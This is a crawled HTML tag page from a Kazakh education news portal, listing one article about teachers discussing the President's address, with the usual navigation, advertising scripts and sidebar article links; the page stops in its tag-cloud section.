

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B%D0%BD%D1%8B%D2%A3%20%D1%84%D0%B8%D0%BB%D0%B8%D0%B0%D0%BB%D1%8B/
body_size: 9832
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>дербес білім беру ұйымының филиалы &raquo; Қазақстанның білім беру және жаңалықтар порталы</title>
<meta name="description" content="Білімділер порталының жаңалықтар бөлімі">
<meta name="keywords" content="жаңалықтар, білімділер порталы, соңғы жаңалықтар, қызықты оқиғалар, білімге байланысты жаңалықтар">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/janalyq/index.php?do=opensearch" title="Қазақстанның білім беру және жаңалықтар порталы">
<link rel="canonical" href="https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B%D0%BD%D1%8B%D2%A3%20%D1%84%D0%B8%D0%BB%D0%B8%D0%B0%D0%BB%D1%8B/">
<link rel="alternate" type="application/rss+xml" title="Қазақстанның білім беру және жаңалықтар порталы" href="https://bilimdiler.kz/janalyq/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/janalyq/templates/aqparat/images/favicon.png" />
	  <link href="/janalyq/templates/aqparat/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/janalyq/templates/aqparat/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
</head>

<body>

<div class="wrap green-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="https://bilimdiler.kz/janalyq/?do=register">Сайтқа тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="https://bilimdiler.kz/janalyq/" class="logo" title="Негізгі бет"><img src="/janalyq/templates/aqparat/images/logo.png" alt="Қазақстан жаңалықтары" /></a>
				<div class="logo-desc">
					Бізбен байланыс <br>kum2017@yandex.ru<br>WhatsApp: +7 705 241 87 47
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Іздеу..." type="text" />
							<button type="submit" title="іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="https://bilimdiler.kz/janalyq/"><span class="fa fa-home"></span></a></li>
				<li><a href="/" target="_blank">Білімділер порталы</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="#">Отбасы</a>
							<ul class="hidden-menu">
                                <li><a href="#">Тәрбие</a></li>
								<li><a href="#">Дәстүр</a></li>
								<li><a href="https://bilimdiler.kz/janalyq/18/">18+</a></li>
								<li><a href="https://bilimdiler.kz/janalyq/psihologia/">Психология</a></li>
							</ul>
						</li>
                        <li><a href="https://bilimdiler.kz/janalyq/lastnews">Соңғы жаңалықтар</a></li>
						<li><a href="#">Мақалалар</a></li>
						<li><a href="#">Үздік мақала</a></li>
                        <li><a href="https://bilimdiler.kz/janalyq/index.php?do=feedback">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/janalyq/sayiasat/">Саясат</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/alemde/">Әлемде</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/sport/">Спорт</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/avto/">Авто</a></li>
				<li><a href="#">Ғылым</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/densaulyq/">Денсаулық</a></li>
			</ul>
		</nav>
		
		<!-- END NAV --> 
		
		<div class="cols fx-row">
		
			<main class="main fx-1">
				
                <div><script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div></div>
                    <div class="gcse-searchresults"></div><!--[bilimdiler.kz] Самый вверх жаналыктар сайты R-A-201227-26-->
<div id="adfox_16434611894315084"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_16434611894315084',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfm'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх жаналыктар сайты 26-->
<div id="adfox_164371051394672140"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371051394672140',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfm'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
				<div class="speedbar nowrap"></div>
				
				
				<div class="cont clearfix ">
					<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/janalyq/bilim/19-pedagogtar-prezident-zholdauyn-talkylady.html">
			<img src="/janalyq/uploads/posts/2020-09/1599935788_jol.jpg" alt="Педагогтар Президент Жолдауын талқылады" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/janalyq/bilim/19-pedagogtar-prezident-zholdauyn-talkylady.html">Педагогтар Президент Жолдауын талқылады</a>
		<div class="th-text">«Назарбаев Зияткерлік мектептері» дербес білім беру ұйымының филиалы «Нұр - Сұлтан қаласындағы Халықаралық мектептің» ұстаздары MS Teams платформасы арқылы Президент Қасым - Жомарт Тоқаевтың «Жаңа жағдайдағы Қазақстан: іс - қимыл кезеңі» атты...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></span>
				<span><span class="span fa fa-calendar"></span>12-09-2020, 21:30</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('admin', 'https://bilimdiler.kz/janalyq/user/admin/', '0'); return false;" href="https://bilimdiler.kz/janalyq/user/admin/">admin</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/janalyq/bilim/19-pedagogtar-prezident-zholdauyn-talkylady.html">Толық оқу</a>
		</div>
	</div>
</div>

</div>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
							<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-17 -->
<div id="yandex_rtb_R-A-201227-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-17',
    blockId: 'R-A-201227-17'
  })
})</script>
				</div>	
          <div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Қызықты жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Соңғы</span>
						<span>Өзекті</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
				</div>
				<div class="side-box rkl-box">
					<!--[bilimdiler.kz] [Desktop] Правый сайдбар нижний жаңалық бөлімі R-A-201227-10-->
<div id="adfox_164346066794035899"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346066794035899',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmcy'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
				</div>
<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-question"></span>Эксперт жауап береді</div>
					<div class="expert img-box img-fit">
						<img src="/janalyq/templates/aqparat/images/harold.jpg" alt="">
						<div class="tile-title">
							<div class="tile-cat">Сұрақ-жауап бөлімі</div>
							<div></div>
						</div>
					</div>
					<a href="https://bilimdiler.kz/surak/" class="button">Сұрақ қою</a>
				</div>	
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Оцените работу движка
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Лучший из новостных</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Неплохой движок</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает ... но ...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Встречал и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравился</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Үздік жаңалықтар</div>
					<div class="side-bc">
						
					</div>
				</div>
				
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Білімділер порталы</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Балабақшадағы ойын арқылы оқытудың маңызы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Балабақшадағы ойын арқылы оқытудың маңызы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Эссе жазу тәртібі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе жазу тәртібі</div>
		<div class="side-cat nowrap">Әдістемелік көмек</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Айналайын ақ мамам!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Айналайын ақ мамам!</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Өмір гүлі - аналар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Өмір гүлі - аналар</div>
		<div class="side-cat nowrap">Мектепалды дайындық</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
